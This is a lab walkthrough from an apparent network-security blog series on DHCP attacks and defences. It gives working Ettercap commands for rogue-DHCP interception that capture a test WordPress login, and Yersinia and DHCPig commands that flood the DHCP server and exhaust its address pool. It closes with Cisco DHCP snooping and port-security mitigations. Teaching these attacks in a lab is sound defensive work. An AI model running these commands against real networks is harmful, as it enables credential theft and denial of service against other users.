
In this article:
DHCP allows devices to automatically get their network configuration when bringing up a network interface (typically when booting).
This configuration usually includes, among other thing, the IP address attributed to the device, the DNS domain name and the IP address of the default router, of the DNS server and of the NetBIOS name server.
This configuration, is allocated to the device only for a given time: the lease time. Lease time may vary largely depending on the environment requirements. It is typical to find values ranging from a few dozen of minutes to a few weeks. When half of the lease time expired, the device starts to try get in touch with the DHCP server to renew the lease.

Clients initially asking for the attribution of an IP address start by broadcasting a DHCP DISCOVER message.
A typical DHCP exchange is as follow:

-
DISCOVER: The client without IP address configured sends this query to obtain one from the DHCP server. As the client has no information whatsoever about the current network configuration, not even the address of the DHCP server, the request is broadcasted on the local subnet. The client may already ask for a previously leased IP address.
-
The server search on its side for a free address he can allocate to the client. This usually involves two mechanisms:
-
The server maintains a local database of leased and available IP addresses.
-
Once an address candidate has been selected, depending on the server implementation the server may take great care that the IP is indeed not already used by sending one or two ARP requests with relatively large waiting time for any potential answer.
-
-
OFFER: The server proposes the address to the client. For availability purposes DHCP allows several servers to send concurrent offers, the client choosing the “best” one. This message is usually sent as unicast to the client MAC address.
-
REQUEST: The client broadcasts the address it has chosen. This allows all DHCP servers involved in this exchange to be aware of the client’s decision.
Clients wanting to renew an already acquired lease first attempt to directly jump to this step of the discussion by sending a unicast DHCP REQUEST message to the DHCP server which issued the lease.
-
ACKNOWLEDGEMENT: The server acknowledges the client decision and provides him complementary network configuration settings (the various settings mentioned earlier).
There are several ways the DHCP protocol can be abused:
-
MITM attack: An attacker can spoof the DHCP server and send forged replies to the client with fake network settings allowing the attacker to intercept upcoming client’s communication.
-
DOS attack: An attacker can simulate enough devices to empty the server’s free IP addresses leases, thus preventing upcoming legitimate devices from being able to obtain an address and, thus, from accessing the network.
These are the attacks we will see in this article and the way to protect from them.


This articles relies on the same topology as the rest of the series. If you didn’t read the introduction post, do it now.
For this lab we will use the Users and Servers VLAN. The Admins VLAN will not be involved.
As per the tools, for the MITM part we will use Ettercap and Wireshark, for the DOS part we will use Yersinia and DHCPig.
Note
While this series is about layer 2 exploitation, I still cover DHCP which is traditionally described as a layer 7 protocol as it involves UDP communications between a client and a server and does not directly provide a service to upper layers, like a routing protocol would do for instance.
Personally I don’t find this categorization to be so obvious and definitive. DHCP is above all a cross-layers protocol: DHCP servers need raw access to the network layer 2, they are not constricted by local layer-3 firewall, DHCP messages are not routable but are instead limited to a single layer 2 broadcast domain (unless you use a DHCP repeater).
Moreover, from a functional point-of-view and this is again my own opinion, DHCP builds a bridge between the layer 2 and layer 3 allowing a device to obtain its own IP address (sometimes dependent of its MAC address), in a similar fashion than ARP and RARP allows to resolve other devices layer 2 and 3 addresses.
And at last I thought it made sense in this series, here between the purely MAC-related issues from previous post and the ARP-related issues we will see in the next one, as it builds a logical evolution in both the attacker abilities and the securing techniques.
Initial state
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | Yes |
| Real gear | Yes |
In our lab the DHCP server is hosted on the main router, R1:
R1#show ip dhcp pool VLAN1

Pool VLAN1 :
Utilization mark (high/low)    : 100 / 0
Subnet size (first/next)       : 0 / 0
Total addresses                : 254
Leased addresses               : 2
Pending event                  : none
1 subnet is currently in the pool :
Current index        IP address range                    Leased addresses
192.168.1.102        192.168.1.1      - 192.168.1.254     2
R1#show ip dhcp binding
Bindings from all pools not associated with VRF:
IP address          Client-ID/              Lease expiration        Type
                    Hardware address/
                    User name
192.168.1.100       0001.93e9.0e00          Mar 02 2002 12:00 AM    Automatic
192.168.1.101       0100.0193.b701.00       Mar 02 2002 12:42 AM    Automatic
R1#show clock
*00:58:32.527 UTC Fri Mar 1 2002
R1#
We can see that both the Attacker and the User_1 machines got their network configuration from this DHCP server. Don’t pay attention to the lease expiration: I did not set the time.
We can check the network configuration on both of these hosts, here User_1:
-
Default router and output interface:
gns3@box:~$ route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         192.168.1.1     0.0.0.0         UG    0      0        0 eth0
127.0.0.1       0.0.0.0         255.255.255.255 UH    0      0        0 lo
192.168.1.0     0.0.0.0         255.255.255.0   U     0      0        0 eth0
gns3@box:~$
-
IP address assigned to the default output interface:
gns3@box:~$ ifconfig eth0
eth0    Link encap:Ethernet  HWaddr 00:01:93:B7:01:00
        inet addr:192.168.1.101  Bcast:192.168.1.255  Mask:255.255.255.0
        inet6 addr: fe80::201:93ff:feb7:100/64 Scope:Link
        UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
        RX packets:157 errors:0 dropped:0 overruns:0 frame:0
        TX packets:160 errors:0 dropped:0 overruns:0 frame:0
        collision:0 txqueuelen:1000
        RXbytes:12228 (11.9 KiB)  TX bytes:14204 (13.8 KiB)

gns3@box:~$
-
No DNS server configured:
gns3@box:~$ cat /etc/resolv.conf
gns3@box:~$
Attacks
DHCP server spoofing (MITM attack)
First a bit of theory
Unless the attacker managed to somehow cut the communication between the client and the DHCP server, the attacker’s rogue DHCP server races against the legitimate DHCP server: his answers must come first to the client otherwise they will most likely be ignored.
An attacker may attempt to forge either the OFFER or the ACK replies, each having its own set of advantages and limitations1:
-
Forging the OFFER usually offers almost certain chances to win the race. Indeed, while the legitimate server takes time to ensure that no device on the network is already using the IP candidate, the attacker don’t care of such subtleties and directly sends his forged OFFER answer to the client. Moreover, a desperate attacker may resort to first DOSing the legitimate DHCP server to get rid of it.
However, this has two main limitations:
-
The attacker must use its own IP addresses pool, which may potentially conflict with the legitimate server pool and generate some panic on the network.
Warning
Duplicates IP can generate real trouble.
Don’t try this in real environments unless you know what you are doing or expect to DOS the network anyway.
-
If the client specifically asked for a previously leased IP address in its DISCOVER message, then the answer from the legitimate server might still be considered the “best” one even-though it was received later as long as it allows the client to keep its requested IP address.
-
-
Wining the race when forging the ACKNOWLEDGEMENT is more random and depends on various factors, in particular the position of the involved parties in the topology. The attack has the most chances to succeed when the attacker is closer of the target than the DHCP server, which is not unusual.
Moreover, the interception won’t survive a lease renewal: when the client reaches half of its lease time, it will send a unicast REQUEST to the DHCP server who issued the IP. In this case, the client will contact the legitimate server, which will in turn provide him the legitimate network settings in its acknowledgement.
As long as the environment allows it, I think this is the most elegant and reliable choice as the client ends with a valid IP address legitimately leased by the real DHCP server. In fact, from the point of view of the DHCP server, everything went normally, the only difference being in the network settings finally applied by the client.
As seen above, a DHCP server provides among other settings the IP addresses of the default router and of the DNS server. The attacker may fake either of these:
-
By faking the default router address, all the victim’s communication will go through a machine controlled by the attacker.
-
By faking the DNS server address, the attacker puts himself between the client and the legitimate DNS server, controlling the content of DNS answers reaching to the client. This allows to more finely select which part of the communication to redirect to an attacker controlled machine (fake DNS answers) and which part to leave as-is (real DNS answers). This may also be useful to bypass security measures relying on DNS answers.
Each have their own advantages, but each have the disadvantage that the target will loose its network connectivity as soon as the attack ends2.
In this lab we will spoof the router IP address provided in the DHCP ACK message, and mention how to apply this techniques to DHCP OFFER as well.
And now, practice!
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | Yes |
| Real gear | Yes |
For the attack itself, we will use Ettercap. I recommend however to also run Wireshark to get a better understanding of what is going-on on the line.
Note
When running Wireshark from within the attacker’s host, you will have only a partial view of the story. In fact, you will not see the unicast responses sent by the legitimate DHCP server to the client.
As far as the lab is concerned, if you want to have a more complete view
you can either run Wireshark directly on the User_1 and run dhclient
instead of restarting to refresh your IP or, if you are using GNS3, you
can simply launch a Wireshark directly on the link between User_1 and its
nearest switch ESW2 by right-clicking on the link and then selecting the
Start capture option (I love this feature!).
This will allow you to observe the reply of both the legitimate and the rogue DHCP servers as they reach the client.
We will use Ettercap with the following parameters:
-T: For the text mode, as opposed to the GUI, curses or daemon mode.-z: Skip the initial scanning of running hosts in the local subnet.-q: Don’t print packets details (we already have Wireshark for that, we don’t want to clutter Ettercap output with this kind of information).-M: Select the MITM attack to use, here it isdhcpwith the following slash-separated arguments:- Empty IP range: Ettercap will only fake ACK messages.
Set this to an (hopefully unused) IP range to allow Ettercap to
generate OFFER messages, for instance
192.168.1.50-192.168.1.99. 255.255.255.0: The network mask.192.168.1.1: The DNS server address (this value is nonsense, but this argument is required).
- Empty IP range: Ettercap will only fake ACK messages.
Set this to an (hopefully unused) IP range to allow Ettercap to
generate OFFER messages, for instance
This gives us the following result:
root@kali:~# ettercap -Tzq -M dhcp:/255.255.255.0/192.168.1.1

ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team

Listening on:
eth0 -> 00:01:93:E9:0E:00
    192.168.1.100/255.255.255.0
    fe80::201:93ff:fee9:e00/64

SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...

33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!

DHCP spoofing: using specified ip_pool, netmask 255.255.255.0, dns 192.168.1.1
Starting Unified sniffing...


Text only Interface activated...
Hit 'h' for inline help
Note
Ettercap also provides a GUI, you can get it by running ettercap -Gor
through the Applications menu of your desktop manager.
Once started, go in Sniff > Unified sniffing and select the network interface to use. Then all the expected options will become available.
The GUI allows to use several tabs to manage the detected hosts, the MITM targets, the intercepted connections, etc. Depending on your usage and habits, you may find it more convenient than the command-line.
Leave Ettercap and Wireshark running, and now reboot the User_1 host.
Things should be moving on Ettercap’s side:
DHCP: [00:01:93:B7:01:00] DISCOVER
DHCP: [00:01:93:B7:01:00] REQUEST 192.168.1.101
DHCP spoofing: fake ACK [00:01:93:B7:01:00] assigned to 192.168.1.101
- First Ettercap detected a broadcasted DISCOVER message, but since we did not provide an IP range it did not react to it.
- Then Ettercap detected a broadcasted REQUEST message bearing the IP address allocated by the legitimate DHCP server, it reacted by sending a fake ACK to the client with our customized router address.
If you have a Wireshark running between User_1 and its nearest switch, you can see the the two competing DHCP ACK paquets:

The forged ACK containing the attacker’s IP as default router address managed to slip through a few hundredth of second before the legitimate ACK, and was therefore the one taken into account by the client:
gns3@box:~$ route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         192.168.1.100   0.0.0.0         UG    0      0        0 eth0
127.0.0.1       0.0.0.0         255.255.255.255 UH    0      0        0 lo
192.168.1.0     0.0.0.0         255.255.255.0   U     0      0        0 eth0
gns3@box:~$
The User_1 host now uses the attacker’s machine as default router.
Note
Depending on your luck you may need to try a second, or even a third time before succeeding (as explained in the previous post, in real-life there will be several computers booting together at the beginning of the work day, as many chances for successful interception).
If for some reason Ettercap seems to systematically loose the race against
the DHCP server, quit the current Ettercap session by pressing q and
try to forge OFFER replies instead:
ettercap -Tzq -M dhcp:192.168.1.50-192.168.1.99/255.255.255.0/192.168.1.1
Now, still from the User_1 host, connect and open a session on Server_1 administration interface.
Here again things should move in Ettercap:

HTTP : 192.168.3.100:80 -> USER: user  PASS: bitnami  INFO: http://192.168.3.100/wp-login.php?redirect_to=http://192.168.3.100/wp-admin/&reauth=1
CONTENT: log=user&pwd=bitnami&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.3.100%2Fwp-admin%2F&testcookie=1
User’s credentials have been successfully intercepted by Ettercap!
If you check the data captured at the same by the Wireshark running on the attacker’s host, you may notice several things (in addition to the fact that Wireshark too captured the user’s credentials):

-
First, Wireshark notices a lot of duplicated, retransmitted and out-of-order packets (the black lines in the screenshot).
This is normal and expected: Ettercap indeed replays all packets received from the victim to send them to their real target, changing only data-link layer information. This confuses Wireshark which interprets this as a network issue.
-
Then, in a similar fashion as in the previous post, we have access to only one side of the communication: the client-side this time.
This however is just a limitation of the tool we are using. Ettercap only rewrite the data link layer information (the MAC addresses) before forwarding the messages, meaning that they keep their original source IP address. The reply therefore are directly sent to the client without going through the attacker’s host.
From a technical point-of-view, Ettercap could very-well implement a NAT-like functionality which would allow the reply to be routed to the attacker’s machine too3. This would provide a full-duplex interception of the target’s communication.
Note
There are two main impact of an half-duplex interception:
-
Obviously, as with the half-duplex sniffing we had in the previous lab, you can only read one side of the communication.
-
But as this is an interception, you also gained write abilities, but this ability is restricted as you cannot alter packets length. Indeed, having access to only one side of the communication means you cannot adjust the TCP window acknowledgement coming from the server. Any change in packet size would break the communication (but the packet content can be freely changed).
In a full-duplex interception, both the content and size of the packets can be changed. Full-duplex interception will be covered in the next post of this series.
DOS attacks
DHCP DISCOVER flood
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | Yes |
| Real gear | Yes |
Yersinia offers a DHCP DISCOVER flood functionality, however this should not be confused with an actual DHCP starvation attack as the effect of this one is far more temporary (this may or may not be an advantage, depending on what you are trying to achieve).
In this attack, Yersinia sends DHCP DISCOVER messages to the DHCP server at a very high rate, most probably far higher than what he can reasonably handle (a DHCP server doesn’t have the same requirement as, say, an Internet facing web server). Depending on the server implementation, it is probable that this attack may not even be able to fill the DHCP server leases table, however it will effectively make the DHCP server unavailable for the duration of the attack:
-
Due to the load and locking issues, the DHCP will be mostly unable to process any legitimate request for the duration of the flood.
-
Once the flood stops, since Yersinia did not take care of answering to any OFFER sent by the server, then the server will automatically delete all flood-related entries from its leases database after a relatively short timeout (five minutes in this lab, but this may vary depending on the DHCP server used).
To launch the attack, use the following command:
root@kali:~# yersinia dhcp -attack 1
Warning: interface eth0 selected as the default one
<*> Starting DOS attack sending DISCOVER packet...
<*> Press any key to stop the attack <*>
R1 itself may now have trouble to access its own leases database (this command will return only after the expiration of an internal timeout):
R1#show ip dhcp pool VLAN1
% The DHCP database could not be locked. Please retry the command later.
R1#
As stated above the leases database will remain unavailable this way for a few time even after the end of the flood. However, it will be just a matter of minutes for the DHCP server to automatically get back to its working state.
DHCP starvation
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | Yes |
| Real gear | Yes |
A well-implemented DHCP starvation attack can have far more impact.
This time the attacker will not attempt to temporarily drown the DHCP server under tens of thousands DISCOVER requests seconds. He will instead:
- Send the DISCOVER requests at a relatively slower rate, allowing the DHCP to properly handle them.
- Keep track of sent DISCOVER and wait for the matching OFFER replies.
- Send clean REQUEST messages in reaction to the OFFER, confirming the IP lease.
A DHCP server usually has a pool of a few hundreds, maybe thousands of available IP. With such attack, this pool will fill-up in very few time, meaning that there will be no available IP anymore to distribute to newly connected devices, effectively preventing them from accessing the network.
DHCPig proposes a good implementation of this attack, with configurable retries, timeouts and threads to match various environments. It offer even more sweeties, in particular:
-
It can attempt to unregister live neighbors by forging DHCP RELEASE messages sending them to the the DHCP server. This allows to prevent hosts with a currently assigned IP to renew it.
-
Once there is no more free leases, it can disconnect all Windows machines by simulating IP addresses conflicts (this results in the Windows machines dropping their current address to fetch a new one from the DHCP server, alas at that time there is no more IP addresses available there…).
-
As a weak security measure, some routers attempt to detect such attacks by probing the requester to ensure it is a real device. DHCPig replies to such probes.
Note
Sadly I did not manage to get the RELEASE-based attack described in the first bullet to work, the legitimate client remaining the owner of the IP address. I don’t know at this time if this is a limitation of the IOS-based DHCP server or a bug in DHCPig.
To reproduce this attack in the lab, it is therefore recommended to begin with a freshly restarted R1 and Atacker host and keep the User_1 host off.
To start the attack, simply provide the network interface to use to DHCPig:
root@kali:~# python ./pig.py eth0
[ -- ] [INFO] - using interface eth0
[DBG ] Thread 0 - (Sniffer) READY
[DBG ] Thread 1 - (Sender) READY
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ ?? ]          waiting for first DHCP Server response
[<---] DHCP_Offer   c2:01:0b:de:00:00   0.0.0.0 IP: 192.168.1.100 for MAC=[de:ad:0e:7c:60:f3]
[--->] DHCP_Request 192.168.1.100
[DBG ] ARP_Request 192.168.1.102 from 192.168.1.1
[DBG ] ARP_Request 192.168.1.102 from 192.168.1.1
[DBG ] ARP_Request 192.168.1.102 from 192.168.1.1
[DBG ] ARP_Request 192.168.1.102 from 192.168.1.1
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover

... skipped ...

[ -- ] timeout waiting on dhcp packet count 3
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ ?? ]                  waiting for DHCP pool exhaustion...
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count 4
[ ?? ]                  waiting for DHCP pool exhaustion...
[ -- ] [DONE] DHCP pool exhausted!


root@kali:~#
Once the attack has ended, the DHCP pool is indeed full as all of the 100 available IP addresses are now “leased”:
R1#show ip dhcp pool VLAN1

Pool VLAN1 :
Utilization mark (high/low)    : 100 / 0
Subnet size (first/next)       : 0 / 0
Total addresses                : 254
Leased addresses               : 100
Pending event                  : none
1 subnet is currently in the pool :
Current index        IP address range                    Leased addresses
0.0.0.0              192.168.1.1      - 192.168.1.254     100
R1#
Starting User_1 host, it is indeed unable to acquire an IP address and cannot join the network:
gns3@box:~$ ifconfig eth0
eth0    Link encap:Ethernet  HWaddr 00:01:93:B7:01:00
        inet6 addr: fe80::201:93ff:feb7:100/64 Scope:Link
        UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
        RX packets:0 errors:0 dropped:0 overruns:0 frame:0
        TX packets:12 errors:0 dropped:0 overruns:0 frame:0
        collision:0 txqueuelen:1000
        RXbytes:0 (0/0 KiB)  TX bytes:2528 (2.4 KiB)

gns3@box:~$
As stated earlier, DHCP lease time may vary a lot depending on the environments, from a few dozen of minutes to a few weeks. In most case the DHCP server will require a manual intervention for the network to get back into a working state.
Mitigation
To prevent these attacks you must enable both DHCP snooping and port-security.
DHCP Snooping
| Lab | Compatible |
|---|---|
| Dynamips | No |
| IOU | Yes |
| Real gear | Yes |
The DHCP snooping needs to be enabled on a per-VLAN basis on the access layer switches and takes cares of several things:
-
It creates a distinction between trusted ports and untrusted ports.
Clients are connected to untrusted ports and the trusted ports point toward the network infrastructure and the legitimate DHCP server(s).
-
Invalid DHCP messages received on untrusted ports are dropped.
A message can be deemed invalid due to various reasons like a mismatch between the MAC addresses mentioned in the DHCP message and as the Ethernet frame sender, a server message coming from an untrusted port or a DHCP message referencing a conversation currently happening on a different port.
-
Clients DHCP multicast messages are forwarded only through trusted ports.
A client will therefore not receive DHCP broadcasts from other clients anymore.
-
DHCP messages are rate-limited.
-
The switch maintains a DHCP snooping database.
This database tracks various information: client’s MAC address, client’s IP address as assigned by the DHCP server, client’s VLAN, remaining lease time and the port the client is connected to.
We will see in the next post that this database can also used to implement other security features.
DHCP snooping will add the DHCP option 82 (”DHCP Relay Agent Information Option”) on DHCP messages that went through it (messages coming from untrusted ports with this option already set are considered invalid). By default the IOS-based DHCP server will ignore such messages, so you must first modify the DHCP server configuration on R1:
R1#conf t
Enter configuration commands, one per line.  End with CNTL/Z.
R1(config)#ip dhcp relay information trust-all
R1(config)#end
R1#
*Mar  1 00:49:13.755: %SYS-5-CONFIG_I: Configured from console by console
R1#copy run start
Destination filename [startup-config]?
Building configuration...
[OK]
R1#
Then you can enable DHCP snooping on all access layer switches:
IOU3#conf t
Enter configuration commands, one per line.  End with CNTL/Z.
IOU3(config)#! Set the trusted port first to avoid any service interruption!
IOU3(config)#interface ethernet 0/0
IOU3(config-if)#ip dhcp snooping trust
IOU3(config-if)#exit
IOU3(config)#ip dhcp snooping
IOU3(config)#ip dhcp snooping vlan 1-2
IOU3(config)#end
IOU3#
*Oct 29 17:00:53.321: %SYS-5-CONFIG_I: Configured from console by console
IOU3#show ip dhcp snooping
Switch DHCP snooping is enabled
DHCP snooping is configured on following VLANs:
1-2
DHCP snooping is operational on following VLANs:
1-2
DHCP snooping is configured on the following L3 Interfaces:

Insertion of option 82 is enabled
circuit-id default format: vlan-mod-port
remote-id: aabb.cc00.0500 (MAC)
Option 82 on untrusted port is not allowed
Verification of hwaddr field is enabled
Verification of giaddr field is enabled
DHCP snooping trust/rate is configured on the following Interfaces:

Interface                  Trusted    Allow option    Rate limit (pps)
-----------------------    -------    ------------    ----------------
Ethernet0/0                yes        yes             unlimited
Custom circuit-ids:
IOU3#copy run start
Destination filename [startup-config]?
Building configuration...
Compressed configuration from 1624 bytes to 936 bytes[OK]
IOU3#
After having enabled DHCP snooping:
-
The DHCP spoofing attack doesn’t work anymore as Ettercap doesn’t receive any broadcasted DISCOVERY or REQUEST messages to reply to.
There is no error message anywhere, the attacker is just deaf to DHCP discussions occurring on other ports.
-
The DHCP starvation attack doesn’t work anymore, but this is more due to a current limitation of the tool than anything else.
DHCPig messages are dropped by the switch which raises the following error message:
IOU3#
*Oct 29 17:10:22.200: %DHCP_SNOOPING-5-DHCP_SNOOPING_MATCH_MAC_FAIL: DHCP_SNOOPING drop message because the chaddr doesn't match source mac, message type: DHCPDISCOVER, chaddr: dead.287e.8729, MAC sa: 0001.93e9.0e00
IOU3#
While DHCPig correctly fakes the MAC address in the DHCP message, it misses to fake the sender MAC address in the Ethernet frame, resulting in a mismatch and all its messages being dropped as invalid.
-
Yersinia however correctly sets the Ethernet layer source MAC addres to match the DHCP message MAC address, therefore its DHCP DISCOVERY flood attack remain possible despite having enabled DHCP snooping.
DHCP snooping rate limiting is triggered by this attack:
IOU3#
*Oct 29 17:12:53.669: %DHCP_SNOOPING-4-QUEUE_FULL: Fail to enqueue DHCP packet into processing queue: dhcp_snoop_pakQ, the queue is most likely full and packet will be dropped.
IOU3#
However the amount of packets remaining allowed is still sufficient to effectively DOS our small lab IOS-based DHCP server.
Port security
| Lab | Compatible |
|---|---|
| Dynamips | No |
| IOU | Yes |
| Real gear | Yes |
The attacks that managed to slip through DHCP snooping rely on the ability for the attacker to be able to simulate a large number of devices bearing different MAC address.
For those of you who have read the previous article from this series about MAC address table overflow, this may ring a bell. Indeed, for a complete protection against DHCP-based attacks, in addition to DHCP snooping you must also enable Port Security.
Enabling Port Security is covered in the previous post.
Now even Yersinia’s DHCP DISCOVER flooding attack gets successfully blocked:
IOU3#
*Oct 29 18:31:00.024: %PM-4-ERR_DISABLE: psecure-violation error detected on Et1/0, putting Et1/0 in err-disable state
IOU3#
*Oct 29 18:31:00.024: %PORT_SECURITY-2-PSECURE_VIOLATION: Security violation occurred, caused by MAC address 1009.c153.845c on port Ethernet1/0.
*Oct 29 18:31:01.024: %LINEPROTO-5-UPDOWN: Line protocol on Interface Ethernet1/0, changed state to down
IOU3#
*Oct 29 18:31:02.024: %LINK-3-UPDOWN: Interface Ethernet1/0, changed state to down
IOU3#
Your lab is now safe… until the next post ;) !
-
Well, I can easily imagine a tool providing the best of both worlds. First simulate a few devices to obtain a few IPs from the legitimate server and maintain their leases so they remain valid, free and won’t be allocated to other devices in the future. Then fake the OFFER packets and distribute these addresses to the clients with custom network settings. ↩
-
It would be nice for DHCP spoofing tools to let the attacker configure the lease time to match the estimated attack duration. This would allow intercepted clients to gracefully switch to the legitimate network configuration at the end of the attack with little to no disruption. Yersinia curses interface propose such settings in its DHCP spoofing attack, but this module seems incompletely implemented: present only in curses, very rough interface, don’t seem to do anything. ↩
-
In this case, Ettercap could even be made to distribute IPs from a completely different and unused subnet, thus avoiding any IP range conflict. Ettercap doesn’t allow that but I have yet to check if MITMf, another MITM tool supporting DHCP server spoofing, support this either by itself or by relying on the standard Linux IPTables to do the NAT stuff. ↩
